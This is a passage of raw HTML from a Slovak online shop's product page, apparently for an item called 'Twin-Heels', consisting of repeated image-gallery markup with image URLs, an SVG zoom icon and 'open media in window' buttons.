        <img src="//www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26534256017790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="67217768120702">
      <span class="visually-hidden">
        Otvoriť médium 2 v okne
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26534256017790__main-67217768415614"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26534256017790__main-67217768415614"
            data-alt="Twin-Heels"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26534256017790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="67217768415614">
      <span class="visually-hidden">
        Otvoriť médium 3 v okne
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26534256017790__main-67217768251774"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26534256017790__main-67217768251774"
            data-alt="Twin-Heels"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26534256017790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="67217768251774">
      <span class="visually-hidden">
        Otvoriť médium 4 v okne
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26534256017790__main-67217768022398"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26534256017790__main-67217768022398"
            data-alt="Twin-Heels"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26534256017790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="67217768022398">
      <span class="visually-hidden">
        Otvoriť médium 5 v okne
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26534256017790__main-67217768350078"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26534256017790__main-67217768350078"
            data-alt="Twin-Heels"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1946" alt="" srcset="//www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=246 246w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=493 493w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=600 600w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=713 713w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=823 823w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=990 990w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1100 1100w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1206 1206w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1346 1346w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1426 1426w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1646 1646w, //www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26534256017790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
